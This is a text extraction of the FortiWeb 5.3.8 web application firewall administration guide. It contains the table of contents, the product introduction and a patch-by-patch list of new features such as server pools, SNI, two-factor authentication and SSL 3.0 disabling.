FortiWeb 5.3.8 Administration Guide - Amazon S3
802
WEB APPLICATION FIREWALL FortiWeb Administration Guide VERSION 5.3.8
-
Upload
khangminh22 -
Category
Documents
-
view
1 -
download
0
Transcript of FortiWeb 5.3.8 Administration Guide - Amazon S3

WEB APPLICATION FIREWALL
FortiWeb Administration GuideVERSION 5.3.8

FORTINET DOCUMENT LIBRARY
http://docs.fortinet.com
FORTINET VIDEO GUIDE
http://video.fortinet.com
FORTINET BLOG
https://blog.fortinet.com
CUSTOMER SERVICE & SUPPORT
https://support.fortinet.com
http://cookbook.fortinet.com/how-to-work-with-fortinet-support/
FORTIGATE COOKBOOK
http://cookbook.fortinet.com
FORTINET TRAINING SERVICES
http://www.fortinet.com/training
FORTIGUARD CENTER
http://www.fortiguard.com
END USER LICENSE AGREEMENT
http://www.fortinet.com/doc/legal/EULA.pdf
FEEDBACK
Email: [email protected]
Friday, September 04, 2015
FortiWeb 5.3.8 Administration Guide
1st Edition

TABLE OF CONTENTS
Introduction 14Benefits 14Architecture 15Scope 15
What’s new 17Documentation enhancements 25
Key concepts 26Workflow 26Sequence of scans 27IPv6 support 31Solutions for specific web attacks 32
HTTP/HTTPS threats 33DoS attacks 38
HTTP sessions & security 39FortiWeb sessions vs. web application sessions 43Sessions & FortiWebHA 44
Example: Magento & FortiWeb sessions during failover 45HA heartbeat & synchronization 46
Data that is not synchronized byHA 47Configuration settings that are not synchronized byHA 48How HA chooses the active appliance 49
Administrative domains (ADOMs) 51Defining ADOMs 54Assigning administrators to an ADOM 55
How to use the webUI 56System requirements 56URL for access 57Workflow 57Permissions 59
Trusted hosts 62Maximum concurrent administrator sessions 62Global web UI & CLI settings 62Buttons, menus, & the displays 67
Deleting entries 69Renaming entries 70

Shutdown 71How to set up your FortiWeb 72
Appliance vs. VMware 72Registering your FortiWeb 72Planning the network topology 73
External load balancers: before or after? 73How to choose the operationmode 76
Supported features in each operationmode 77Matching topologywith operationmode & HAmode 78
Topology for reverse proxymode 79Topology for either of the transparent modes 81Topology for offline protectionmode 82Topologies for high availability (HA) clustering 84
Connecting to the webUI or CLI 86Connecting to the webUI 88Connecting to the CLI 89
Updating the firmware 93Testing new firmware before installing it 93Installing firmware 96
Updating firmware on an HA pair 100Installing alternate firmware 101
Booting from the alternate partition 105Changing the “admin” account password 107Setting the system time & date 109Setting the operationmode 112Configuring a high availability (HA) FortiWeb cluster 115
Replicating the configuration without FortiWebHA (external HA) 125Configuring the network settings 130
Network interface or bridge? 130Configuring the network interfaces 132Link aggregation 140Configuring a bridge (V-zone) 143
Adding a gateway 146Creating a policy route 150
Fixing asymmetric routing problemswith policy-based routing 151Configuring DNS settings 153
Connecting to FortiGuard services 156Choosing the virus signature database & decompression buffer 160Accessing FortiGuard via a web proxy 162How often does Fortinet provide FortiGuard updates for FortiWeb? 162Scheduling automatic signature updates 163Manually initiating update requests 166Uploading signature & geography-to-IP updates 168

Configuring basic policies 170Example 1: Configuring a policy for HTTP via auto-learning 170Example 2: Configuring a policy for HTTPS 171Example 3: Configuring a policy for load balancing 171
Auto-learning 173How to adapt auto-learning to dynamic URLs& unusual parameters 173
Configuring URL interpreters 175Grouping URL interpreters 187
Recognizing data types 189Predefined data types 189Grouping predefined data types 193
Recognizing suspicious requests 194Predefined suspicious request URLs 195Configuring custom suspicious request URLs 196Grouping custom suspicious request URLs 197Grouping all suspicious request URLs 198
Configuring an auto-learning profile 201Running auto-learning 204Pausing auto-learning for a URL 205Viewing auto-learning reports 206
Using the report navigation pane 207Using the report display pane 210
Generating a profile from auto-learning data 222Transitioning out of the auto-learning phase 226Removing old auto-learning data 226
Generate protection profiles using a scanner report 227Testing your installation 230
Reducing false positives 231Testing for vulnerabilities & exposure 232Expanding the initial configuration 232
Switching out of offline protectionmode 234Backups 235
Restoring a previous configuration 240Administrators 243
Configuring access profiles 248Grouping remote authentication queries for administrators 249Changing an administrator’s password 251
Users 253Authentication styles 253
Via the “Authorization:” header in the HTTP/HTTPS protocol 253Via forms embedded in the HTML 254Via a personal certificate 256
Offloading HTTP authentication & authorization 256Configuring local end-user accounts 259

Configuring queries for remote end-user accounts 260Configuring LDAP queries 260Configuring RADIUS queries 265Configuring NTLMqueries 268Configuring a Kerberos KeyDistribution Center (KDC) 269
Grouping users 269Applying user groups to an authorization realm 271
Grouping authorization rules 274Single sign-on (SSO) (site publishing) 277
Two-factor authentication 279RSA SecurID authentication 280Using Kerberos authentication delegation 280
Types of Kerberos authentication delegation 280ConfiguringWindowsAuthentication for Kerberos authentication delegation 281
Offloaded authentication and optional SSOconfiguration 282To create an Active Directory (AD) user for FortiWeb 290
Example: Enforcing complex passwords 295Defining your web servers & load balancers 297
Protected web servers vs. allowed/protected host names 297Defining your protected/allowedHTTP “Host:” header names 297Defining your web servers 300
Configuring server up/down checks 300Configuring session persistence 304Configuring session persistence per transaction 306Configuring server-side SNI support 306Creating a server pool 306
Routing based on HTTP header content, source IP, or cookie 317Example: Routing according to URL/path 322Example: Routing according to the HTTP “Host:” field 323Example: HTTP routing with full URL & host name rewriting 324
Defining your proxies, clients, & X-headers 325Indicating the original client’s IP to back-end web servers 326Indicating to back-end web servers that the client’s request wasHTTPS 328Blocking the attacker’s IP, not your load balancer 329
Configuring virtual servers on your FortiWeb 332Defining your network services 334
Defining custom services 334Predefined services 335
Enabling or disabling traffic forwarding to your servers 335Secure connections (SSL/TLS) 337
Offloading vs. inspection 337Supported cipher suites & protocol versions 339
SSL offloading cipher suites and protocols (reverse proxy and true transparent proxy) 339SSL inspection cipher suites and protocols (offline and transparent inspection) 341

Uploading trusted CAs’ certificates 342Grouping trusted CAs’ certificates 344
How to offload or inspect HTTPS 345Generating a certificate signing request 347Uploading a server certificate 351
Supplementing a server certificate with its signing chain 353Allowing FortiWeb to support multiple server certificates 355
How to force clients to use HTTPS 357How to apply PKI client authentication (personal certificates) 357
Example: Generating & downloading a personal certificate fromMicrosoft Windows 2003 Server 361Example: Downloading the CA’s certificate fromMicrosoft Windows 2003 Server 369Example: Importing the personal certificate & private key to a client’s trust store onMicrosoft Windows 7 370Uploading the CA’s certificate to FortiWeb’s trusted CA store 377Configuring FortiWeb to validate client certificates 377Use URLs to determine whether a client is required to present a certificate 380
Revoking certificates 382How to export/back up certificates & private keys 382
Access control 384Restricting access to specific URLs 384Combination access control & rate limiting 391Blacklisting & whitelisting clients 395
Blacklisting source IPswith poor reputation 395Blacklisting & whitelisting countries & regions 397Blacklisting & whitelisting clients using a source IP or source IP range 401Blacklisting content scrapers, search engines, web crawlers, & other robots 404
Rate limiting 405DoS prevention 405
Configuring application-layer DoS protection 405Limiting the total HTTP request rate from an IP 406Limiting TCP connections per IP address by session cookie 411Preventing an HTTP request flood 415
Configuring network-layer DoS protection 419Limiting TCP connections per IP address 420Preventing a TCP SYN flood 422
Grouping DoS protection rules 423Preventing brute force logins 424
Rewriting & redirecting 429Example: HTTP-to-HTTPS redirect 437Example: Full host name/URL translation 440Example: Sanitizing poisoned HTML 442Example: Inserting & deleting body text 445

Example: Rewriting URLs using regular expressions 446Example: Rewriting URLs using variables 447
Caching 448What can be cached? 453
Blocking known attacks & data leaks 454Configuring action overrides or exceptions to data leak & attack detection signatures 465
Finding signatures that are disabled or “Alert Only” 468Defining custom data leak & attack signatures 468
Example: ASP .Net version & other multiple server detail leaks 474Example: Zero-day XSS 476Example: Local file inclusion fingerprinting via Joomla 478
Defeating cipher padding attacks on individually encrypted inputs 479Enforcing page order that follows application logic 483Specifying URLs allowed to initiate sessions 488
Preventing zero-day attacks 494Validating parameters (“input rules”) 494
Bulk changes to input validation rules 502Defining custom data types 503
Preventing tampering with hidden inputs 504Specifying allowed HTTPmethods 510
Configuring allowedmethod exceptions 512HTTP/HTTPS protocol constraints 515
Configuring HTTP protocol constraint exceptions 522Limiting file uploads 526Compression & decompression 532
Configuring compression/decompression exemptions 532Configuring compression offloading 533Configuring temporary decompression for scanning & rewriting 536
Policies 539How operationmode affects server policy behavior 539Configuring the global object white list 540Configuring a protection profile for inline topologies 543Configuring a protection profile for an out-of-band topology or asynchronousmode of oper-ation 553Configuring a server policy 559
HTTP pipelining 575Enabling or disabling a policy 575
Anti-defacement 577Specifying files that anti-defacement does not monitor 581Reverting a defaced web site 583
Compliance 584Database security 584

Authorization 584Preventing data leaks 584Vulnerability scans 585
Preparing for the vulnerability scan 586Live web sites 586Network accessibility 586Traffic load & scheduling 586
Scheduling web vulnerability scans 587Configuring vulnerability scan settings 588Running vulnerability scans 593Manually starting & stopping a vulnerability scan 595Viewing vulnerability scan reports 597
Scan report contents 597Downloading vulnerability scan reports 598
Advanced/optional system settings 600Changing the FortiWeb appliance’s host name 600Fail-to-wire for power loss/reboots 601Customizing error and authentication pages (replacement messages) 602
Attack block page HTTP response codes 602Macros in custom error and authentication pages 603Imagemacros 604
Advanced settings 604Example: Setting a separate rate limit for shared Internet connections 606
Monitoring your system 608Status dashboard 608
System Information widget 611FortiGuard Information widget 613CLI Console widget 615SystemResourceswidget 617Attack Log Console widget 618Real TimeMonitor widget 618Event Log Console widget 620Policy Sessionswidget 620Operation widget 621
Policy Status dashboard 622Health Check Status 622Session Count 623
RAID level & disk statuses 623Logging 624
About logs & logging 625Log types 626Log severity levels 626Log rate limits 627

Configuring logging 627Enabling log types, packet payload retention, & resource shortage alerts 628Configuring log destinations 631Obscuring sensitive data in the logs 635Configuring Syslog settings 637Configuring FortiAnalyzer policies 638Configuring SIEM policies 639Configuring triggers 640
Viewing logmessages 641Viewing a single logmessage as a table 646Viewing packet payloads 647Switching between Raw & Formatted log views 650Displaying & arranging log columns 651Filtering logmessages 652Downloading logmessages 655Deleting log files 657Searching attack logs 657
Coalescing similar attack logmessages 660Alert email 662
Configuring email settings 662Configuring alert email for event logs 665
SNMP traps & queries 667Configuring an SNMP community 669MIB support 672
Reports 672Customizing the report’s headers, footers, & logo 675Restricting the report’s scope 677Choosing the type & format of a report profile 679Scheduling reports 682Selecting the report’s file type & email delivery 683Viewing & downloading generated reports 684Data analytics 685
Configuring policies to gather data 685Updating data analytics definitions 686Viewing web site statistics 686
Bot analysis 692Monitoring currently blocked IPs 693FortiGuard updates 694Vulnerability scans 695
Fine-tuning & best practices 696Hardening security 696
Topology 696Administrator access 697User access 701Signatures & patches 701

Buffer hardening 702Enforcing valid, applicable HTTP 704Sanitizing HTML application inputs 704Disable SSL 3.0 704
Improving performance 705System performance 705Antivirus performance 705Regular expression performance tips 705Logging performance 707Report performance 708Auto-learning performance 709Vulnerability scan performance 713Packet capture performance 713
Improving fault tolerance 713Alerting the SNMPmanager when HA switches the primary appliance 714
Reducing false positives 715Regular backups 719Downloading logs in RAMbefore shutdown or reboot 721Downloading logs in RAMbefore shutdown or reboot 721
Troubleshooting 722Frequently asked questions 722
Administration 722FortiGuard 722Access control and rewriting 722Logging and packet capture 722Security 723Performance 723
How do I recover the password of the admin account? 723What is themaximumnumber of ADOMs I can create? 723How do I upload and validate a license for FortiWeb-VM? 723How do I troubleshoot a high availability (HA) problem? 725How do I upload a file to or download a file from FortiWeb? 728Why did the FortiGuard service update fail? 729Why is URL rewriting not working? 729How do I create a custom signature that erases response packet content? 730How do I reduce false positives and false negatives? 731Why is FortiWeb not forwarding non-HTTP traffic (for example, RDP, FTP) to back-end servers even though set ip-forward is enabled? 732How do I prevent cross-site request forgery (CRSF or XSRF) with a custom rule? 732Why is the Signature Violation filter I added tomyAdvanced Protection custom rulenot working? 734Why do I not see HTTP traffic in the logs? 735Why do I see HTTP traffic in the logs but not HTTPS traffic? 738

How do I store traffic logmessages on the appliance hard disk? 738Why is themost recent logmessage not displayed in the Aggregated Attack log? 739How can I sniff FortiWeb packets (packet capture)? 740How do I trace packet flow in FortiWeb? 740Why is the number of cookies reported inmy attack logmessage different from thenumber of cookies that message detail displays? 741How do I detect which cipher suite is used for HTTPS connections? 741How do I use performance tests to determinemaximumperformance? 742How can I measure thememory usage of individual processes? 742
Tools 742Ping & traceroute 743Logmessages 744Diff 744Packet capture 745Diagnostic commands in the CLI 751Retrieving kernel or daemon logs 751
How to troubleshoot 751Establishing a system baseline 751Determining the source of the problem 751Planning & access privileges 752
Solutions by issue type 753Connectivity issues 753
Checking hardware connections 754Examining the ARP table 754Checking routing 754Examining the routing table 763Checking port assignments 763Performing a packet trace 763Debugging the packet processing flow 764Checking the SSL/TLS handshake & encryption 764
Resource issues 765Killing system-intensive processes 765Monitoring traffic load 766Preparing for attacks 766
Login issues 766Checking user authentication policies 766When an administrator account cannot log in from a specific IP 767Remote authentication query failures 767Resetting passwords 767
Data storage issues 769Bootup issues 769
Hard disk corruption or failure 770Power supply failure 771
Issues forwarding non-HTTP/HTTPS traffic 773Resetting the configuration 773Restoring firmware (“clean install”) 774

Appendix A: Port numbers 778Appendix B: Maximum configuration values 781
Maximum values on FortiWeb-VM 786Data analyticsmaximums 787
Appendix D: Regular expressions 788Regular expression syntax 788
What are back-references? 794Cookbook regular expressions 795Language support 797
Appendix C: Supported RFCs, W3C, & IEEE standards 800RFCs 800W3C standards 800IEEE standards 801

Introduction Benefits
Introduction
Welcome, and thank you for selecting Fortinet Inc. products for your network.
FortiWeb hardware and FortiWeb-VM virtual appliance models are available that are suitable for medium and largeenterprises, as well as service providers.
Benefits
FortiWeb is designed specifically to protect web servers.
FortiWeb web application firewalls (WAF) provide specialized application layer threat detection and protection forHTTP or HTTPS services such as:
l Apache Tomcatl nginxl Microsoft IISl JBossl IBM Lotus Dominol Microsoft SharePointl Microsoft OutlookWeb App (OWA)l RPC and ActiveSync for Microsoft Exchange Serverl Joomlal WordPressl and many others
FortiWeb’s integrated web-specific vulnerability scanner can drastically reduces challenges associated with protectingregulated and confidential data by detecting your exposure to the latest threats, especially theOWASP Top 10.
In addition, FortiWeb’s HTTP firewall and denial-of-service (DoS) attack-prevention protect your Internet-facing web-based applications from attack and data theft. Using advanced techniques to provide bidirectional protection againstsophisticated threats like SQL injection and cross-site scripting (XSS), FortiWeb helps you prevent identity theft,financial fraud, and corporate espionage. FortiWeb delivers the technology you need to monitor and enforcegovernment regulations, industry best practices, and internal security policies, including firewalling and patchingrequirements from PCI DSS.
FortiWeb’s application-aware firewalling and load balancing engine can:
l Secure HTTP applications that are often gateways into valuable databasesl Prevent and reverse defacementl Improve application stabilityl Monitor servers for downtime & connection loadl Reduces response timesl Accelerate SSL/TLS *l Accelerate compression/decompressionl Rewrite content on the fly
14 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Architecture Introduction
* On VM models, acceleration is due to offloading the cryptography burden from the back-end server. On hardwaremodels, cryptography is also hardware-accelerated via ASIC chips.
FortiWeb significantly reduces deployment costs by consolidating WAF, hardware acceleration, load balancing, andvulnerability scanning into a single device with no per-user pricing. Those features drastically reduce the time requiredto protect your regulated, Internet-facing data and eases the challenges associated with policy enforcement andregulatory compliance.
Architecture
Basic topology
FortiWeb can be deployed in a one-arm topology, but is more commonly positioned inline to intercept all incomingclients’ connections and redistribute them to your servers. FortiWeb has TCP- and HTTP-specific firewalling capability.Because it is not designed to provide security to non-HTTP applications, it should be deployed behind a firewall suchas FortiGate that focuses on security for other protocols that may be forwarded to your back-end servers, such as FTPand SSH.
Once the appliance is deployed, you can configure FortiWeb via its web UI and CLI, from a web browser and terminalemulator on your management computer.
Scope
This document describes how to set up your FortiWeb appliance. For both the hardware and virtual appliance versionsof FortiWeb, it describes how to complete first-time system deployment, including planning the network topology.
It also describes how to use the web user interface (web UI), and contains lists of default utilized port numbers,configuration limits, and supported standards.
This document assumes, if you have installed the virtual appliance version (FortiWeb-VM), that you have alreadyfollowed the instructions in the FortiWeb-VM Install Guide.
After completing How to set up your FortiWeb on page 72:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
15

Introduction Scope
l You will have administrative access to the web UI and/or CLI.l You will have completed firmware updates, if any.l The system time, DNS settings, administrator password, and network interfaces will be configured.l You will have set the operation mode.l You will have configured basic logging.l You will have created at least one server policy.l You may have completed at least one phase of auto-learning to jump-start your configuration.
Once that basic installation is complete, you can use the rest of this document to use the web UI to:
l Update the FortiWeb appliance.l Reconfigure features.l Use advanced features, such as anti-defacement.l Diagnose problems.
This document does not provide a reference for the command line interface (CLI). For that information, see theFortiWeb CLI Reference.
This document is intended for administrators, not end users. If you are accessing a web site protected by FortiWeb,please contact your system administrator.
16 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Scope What’s new
What’s new
The list below contains features new or changed since FortiWeb 5.2. For upgrade information, see the Release Notesavailable with the firmware and Updating the firmware on page 93.
FortiWeb 5.3 Patch 8
l FortiWeb-VM on ESXi port configuration – FortiWeb-VM on VMware vSphere ESXi can now support anynumber of network interfaces from 1 to 10.
For details, see the FortiWeb-VM Install Guide.
FortiWeb 5.3 Patch 7
l CLI commandsl Display signature name and description— The new get waf signature rules command
displays a list of all signature rules by ID and a description of each one.l Upload certificate from TFTP server— You can now upload server certificates using the CLI.
For more information, see the FortiWeb CLI Reference.
FortiWeb 5.3 Patch 6
l Vulnerability scanner integration— The new web scanner integration framework allows you to import scanresults from third-party scanners and use the information to create or add to FortiWeb protection profiles.
5.3.6 adds support for the Acunetix web vulnerability scanner. Fortinet plans to add support for additional third-partyscanners in future releases.
SeeGenerate protection profiles using a scanner report on page 227.
l Disable logging of SSL errors— Anew logging configuration option allows you to stop FortiWeb from loggingSSL errors. This is useful when you use high-level SSL security settings, which generate a high volume of thesetypes of errors.
See Enabling log types, packet payload retention, & resource shortage alerts on page 628.
l CLI commands for server-side SNI— FortiWeb now supports server-side SNI (Server Name Indication). You usethis feature when end-to-end encryption is required and the back-end web server itself requires SNI support.Supported when the operating mode is reverse proxy or true transparent proxy. (This option is not available in theweb UI.)
For details, see Configuring server-side SNI support on page 306.
l Routing between VLANs in transparent modes— For transparent inspection and true transparent proxymodes, you can now configure a V-zone that switches traffic between VLANs with different VLAN ID values.
For information on creating a V-zone, see Configuring a bridge (V-zone) on page 143.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
17

What’s new Scope
l IPv6 support in offline protection and transparent inspection modes— FortiWeb can now inspect IPv6traffic when the operating mode is offline protection or transparent inspection.
See IPv6 support on page 31.
l True transparent proxy mode enhancements— You can now use IPv6 addresses to specify the members of aTrue Transparent Proxy server pool. In addition, when you create a V-zone, you no longer need to specify an IPaddress.
l TCP SYN flood protection in server policy— For reverse proxy mode, you can now configure the TCP SYNflood protection in each server policy, instead of configuring it globally for all connections.
See Configuring a server policy on page 559.
l Real browser enforcement for custom rule response filters— The real browser enforcement feature nowworks with custom rule filters that match responses as well as filters that match requests.
For information on filters that apply to response traffic, see Combination access control & rate limiting on page391.
l Auto-learning reports include denied traffic— The auto-learning feature now learns and reports informationfrom blocked requests as well as allowed requests. Auto-learning reports now include information about traffic thatyou have configured FortiWeb to block or deny.
For information on attack counts in auto-learning reports, see Using the report display pane on page 210.
FortiWeb 5.3 Patch 5
l Server health checks
l Domain-based server health checks— You can now configure a server pool member to use a serverhealth check configuration that is different than the health check assigned to the pool.
l Test using multiple protocols— You can now configure health checks to test using more than one of theavailable protocols, and require the server to pass all the tests or just one of the tests.
l HTTP method configuration in server health check— For server health checks that use the HTTP orHTTPS protocol, you can now specify the HTTPmethod that the health check uses (HEAD, GET or POST).
l Domain name in HOST header—When you specify a pool member by domain name, the health checkHOST header now includes the member's domain name and not its IP address.
See Configuring server up/down checks on page 300.
l Client Certificate Forwarding in true transparent proxy mode—When FortiWeb is operating in truetransparent proxy mode and performing SSL/TLS processing for a server pool member, you can now configureFortiWeb to include any X.509 personal certificates presented by clients during the SSL/TLS handshake with thetraffic it forwards to the pool member.
See Creating a server pool on page 306.
l CLI command to enforce session cookie per transaction— If you have configured session persistence using
18 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Scope What’s new
a session cookie (Persistent Cookie, Insert Cookie), a new CLI command allows you to track or insert a sessioncookie for each transaction, rather than for each session.
See Configuring session persistence per transaction on page 306.
l URL Access List source filtering using a domain— In a URL access rule, you can now specify the clientsource IP addresses to match by providing a domain. You can specify this domain using either a string or a regularexpression.
See Restricting access to specific URLs on page 384.
l Redirect HTTP-to-HTTPS— Anew server policy option allows you to automatically redirect all HTTP requests toequivalent URLs on a secure site. To use this option, the HTTPS server for the policy must use port 443 (thedefault). This option can replace redirection functionality that you create using URL rewriting rules.
See Configuring a server policy on page 559.
l Additional comment fields— New Comment fields in the web UI allow you to add notes to protection profiles,server pools, and signature policies.
l Predefined, optimized protection profile for WordPress— Use this new profile as-is or clone it to create acustom profile.
See Configuring a protection profile for inline topologies on page 543 and Configuring a protection profile for anout-of-band topology or asynchronous mode of operation on page 553.
l Upload a FortiWeb-VM license using the CLI— New CLI commands allow you to upload your FortiWeb-VMlicense using the command line interface. This option is useful if you want to automate FortiWeb-VM deployments.
For details, see the FortiWeb-VM Install Guide.
l Log in to FortiWeb using SSH and private key— You can now connect to the CLI using an SSH connection byproviding a private key, instead of a username and password.
See To connect to the CLI using an SSH connection and public-private key pair on page 92.
l Integration with ArcSight SIEM (security information and event management)— You can now store logmessages remotely on an ArcSight SIEM (security information and event management) server. FortiWeb sends logentries to ArcSight in CEF (Common Event Format).
See Configuring SIEM policies on page 639.
l Send logs to FortiAnalyzer via SSL— You can now transmit log information for storage on a FortiAnalyzerappliance using a secure connection.
See Configuring FortiAnalyzer policies on page 638.
l FortiWeb 100D appliance— Anew compact, cost-effective model that is ideal for small business.
For more information, see the FortiWeb 100D QuickStart Guide.
l Federal Information Processing Standards (FIPS) and Common Criteria (CC) compliance— FIPS-CCcompliant mode has been added and Fortinet has started the product certification process.
FortiWeb 5.3 Patch 4
l Regular expression support in Parameter Validation Rules parameter names— You can now specify thename attribute of the parameter’s input tag in a Parameter Validation Rule using a regular expression. This is useful
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
19

What’s new Scope
for web pages that dynamically generate the parameters.
See Validating parameters (“input rules”) on page 494.
l Predefined, optimized protection profiles for Microsoft Exchange and SharePoint— Use these newprofiles as-is or clone them to create a custom profile.
See Configuring a protection profile for inline topologies on page 543 and Configuring a protection profile for anout-of-band topology or asynchronous mode of operation on page 553.
l Two-factor authentication for SMS and email— FortiWeb’s two-factor RADIUS authentication feature can nowauthenticate users who log in using SMS or email. (The steps for configuring two-factor RADIUS authenticationhave not changed.)
See Two-factor authentication on page 279.
l Customize error and authentication pages—Go to System > Config > Replacement Message to customizethe following FortiWeb HTML pages using interactive tools:
l Pages that FortiWeb presents when the client authentication method in a site publishing configuration isHTML Form Authentication.
l The error page FortiWeb uses to respond to a HTTP request that violates a policy and the configured actionisAlert & Deny or Period Block.
l The "Server Unavailable!" page that FortiWeb returns to the client when none of the server pool membersare available either because their status isDisable orMaintenance or they have failed the configuredhealth check.
See Customizing error and authentication pages (replacement messages) on page 602.
l IPv6 support for more features— The following features now work with IPv6 addresses:
l X-Forwarded-Forl TCP Flood Preventionl HTTP Authenticationl Brute Forcel Start Pagesl URL Rewritingl Geo IPl Data Analytics
See IPv6 support on page 31.
l URL-based client certificate verification— You can now determine whether clients are required to present aclient certificate based on the URL of the HTTP request.
See UseURLs to determine whether a client is required to present a certificate on page 380.
l Additional network adapter ports for FortiWeb-VM installations—When you run FortiWeb-VM on VMwarevSphere ESXi, the number of available network interfaces can be 4 or 10. There are specific limitations on how youcan create the 10-port configuration. New installations use 10 network interfaces by default. For details, see theFortiWeb-VM Install Guide.
20 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Scope What’s new
FortiWeb 5.3 Patch 3
l Advanced SSL settings for server policies and server pool members— New options are available when youconfigure a server policy in reverse proxy mode or configure a server pool member in true transparent proxy mode.
l Enable SNI for true transparent proxy mode— The SNI feature that allows FortiWeb to presentmultiple server certificates is now also available as part of server pool member configuration when theoperating mode is true transparent proxy.
l Select SSL protocols— To increase security, you can now select which versions of SSL and TLS thepolicy or pool member allows.
l SSL/TLS encryption level— Specifies whether FortiWeb uses a medium or high-level security set ofcipher suites.
l Prioritize RC4 Cipher Suite— Adds protection against a BEAST attack for configurations that supportTLS 1.0. (Moved from System > Config > Advanced.)
l Enable Perfect Forward Secrecy— Perfect forward secrecy improves security by ensuring that the keypair for a current session is unrelated to the key for any future sessions.
l Disable Client-Initiated SSL Renegotiation— Specifies whether FortiWeb ignores requests from clientsto renegotiate TLS or SSL. (Moved from System > Config > Advanced.)
For more information, see Configuring a server policy on page 559 and Creating a server pool on page 306.
l Site publishing enhancements
l Two-factor authentication— By default, FortiWeb supports RADIUS authentication that requires users toprovide a secondary password, PIN, or token code in addition to a username and password (two-factorauthentication).
See Two-factor authentication on page 279.
l RSA SecurID authentication— FortiWeb’s default two-factor authentication feature supports RADIUSauthentication that uses RSA SecurID, or you can allow users to authenticate using their username andRSA SecurID token code only.
See RSA SecurID authentication on page 280.
l Kerberos authentication delegation— FortiWeb can now give clients it has authenticated access to webapplications via the Kerberos protocol. To support this feature, you can now add a Kerberos Key DistributionCentre configuration and, if needed, a keytab file that allows FortiWeb to log in to Kerberos.
Two versions are available: regular Kerberos delegation and Kerberos constrained delegation.
See Using Kerberos authentication delegation on page 280.
l Web scraping protection — Web scraping is an automated process for collecting information from web servers,often with the intention of re-using the content without authorization.
l Auto-learning custom web scraping rule— The auto-learning feature now collects source IP address andcontent type information for HTTP file requests. It uses this information to automatically generate a customrule that can detect web scraping activity.
To support this feature, custom rules now can include a content type filter and the occurrence filter allows youto specify the number of hits to match as a percentage.
SeeMost hit IP table and web scraping detection on page 219.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
21

What’s new Scope
l Predefined web scraping rule— The predefined advanced protection rules that defend against popularattacks now includes a rule that detects web scraping activity.
See Combination access control & rate limiting on page 391.
l Custom signatures in advanced protection custom rule— Add any custom signatures that you create to asignature violation filter in a custom rule by specifying either a custom signature rule group or individual rule.
See Combination access control & rate limiting on page 391.
l Policy Route— FortiWeb now allows you to direct traffic to a specific network interface/gateway combinationbased on a packet’s IP source and destination address.
See Creating a policy route on page 150.
l Assign a network interface IP address using DHCP— You can now assign an IPv4 IP address to one of thenetwork interfaces using Dynamic Host Configuration Protocol (DHCP).
See Configuring the network interfaces on page 132.
l Set alert email SMTP port and connection security — Your email policy can now specify a SMTP server portand encrypt the connection to the mail server.
See Configuring email settings on page 662.
l Filter report information by HTTP host—When you configure a report profile, you can use HTTP host(s) as oneof the criteria for log messages to include.
See Restricting the report’s scope on page 677.
FortiWeb 5.3 Patch 2
l Disable SSL 3.0 for server polices, server pools, and web UI— To protect against a POODLE (PaddingOracle On Downgraded Legacy Encryption) attack, you can now prevent access to FortiWeb and the servers itprotects via SSL 3.0.
For more information, see Advanced settings on page 604 andGlobal web UI & CLI settings on page 62.
FortiWeb 5.3 Patch 1
l No design changes. Bug fixes only.
FortiWeb 5.3
Due to server policy architecture changes, you must first migrate your existing con-figuration before you upgrade. A script is available to perform this task. For details,see the FortiWeb 5.3 release notes.
l New architecture for server policies— Server policy configuration now allows you to implement HTTP contentrouting and load balancing in a single server policy when FortiWeb is deployed in reverse proxy mode. Because thisnew architecture allows you to add multiple web protection profiles to a single server policy, you can now applydifferent protection profiles to different domains and/or URLs. This capability is especially important for customerswho have multiple applications that require different security protection but reside on the same server.
l New load balancing configuration — You now define your back-end web servers within a server pool, which
22 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Scope What’s new
you configure as either single server or server balance. A server balance pool includes a load balancingconfiguration: server health checks, load balancing algorithm, and persistence.
You can assign the server pool to a HTTP content routing policy, and then, in turn, select one or more HTTPcontent routing policies in a server policy. For policies that do not include HTTP header-based routing, you canselect the server pool in the server policy directly.
See Defining your web servers on page 300.
l Combine HTTP header-based routing and load balancing in a single server policy — Server poolconfiguration now includes a load balancing configuration. You can assign pools to a server policy that appliesone or more HTTP content routing policies.
See Configuring a server policy on page 559.
l Error message when all pool members are down— In addition to the configurable or custom attackblocking message, a server policy now specifies the message that FortiWeb sends to clients when none of theserver pool members are available.
See Configuring a protection profile for inline topologies on page 543.
l Server pool persistence configuration— A server pool configuration can now include a persistenceconfiguration. After FortiWeb has forwarded the first packet from a client to a pool member, it forwardssubsequent packets to the same back-end server using the selected persistence method.
See Configuring session persistence on page 304.
l Health check options in server pools— You now create server health check configurations using theServer Objects > Servermenu. And you now add server up/down checks to a server pool configuration,instead of adding them to server policies.
See Configuring server up/down checks on page 300.
l Multiple certificates per IP address— The new SNI (Server Name Indicator) configuration allows FortiWeb topresent a different certificate depending on the domain that the client requests.
See Allowing FortiWeb to support multiple server certificates on page 355.
l Real browser enforcement in custom rule— You can now add real browser enforcement to AdvancedProtection custom rules as well as DoS protection features.
See Combination access control & rate limiting on page 391.
l IP Reputation exceptions by geolocation— You can now specify exceptions to IP addresses that FortiWebblocks based on country or region of origin.
See Blacklisting & whitelisting countries & regions on page 397.
l Exclude directories and files from anti-defacement monitoring— The Anti Defacement File Filter optionallows you specify the names of directories and files that you want to exclude from monitoring. Alternatively, youcan specify the folders and files you want FortiWeb to monitor and it will exclude any others.
See Specifying files that anti-defacement does not monitor on page 581.
l Attack and traffic logs and reports
l The attack log message that FortiWeb generates when it detects cookie poisoning now shows the expectedcookie value and actual value. In addition, it provides the cookie path and domain information.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
23

What’s new Scope
l The attack log message that FortiWeb generates when traffic violates a HTTP protocol constraint nowprovides more information about the violation, including the name of the protection profile that applies theconstraint, the specific constraint, and details such as the allowed and detected values.
l Traffic and attack log messages now identify both any HTTP content routing policy FortiWeb applied to thetraffic and the server pool FortiWeb routed the traffic to.
For more information, see the FortiWeb Log Reference.
